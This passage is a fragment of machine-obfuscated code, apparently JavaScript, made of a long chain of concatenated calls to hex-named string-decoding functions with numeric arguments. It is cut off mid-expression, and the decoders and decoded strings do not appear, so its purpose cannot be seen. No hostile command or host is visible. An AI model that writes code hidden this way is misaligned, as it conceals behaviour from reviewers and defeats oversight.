O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x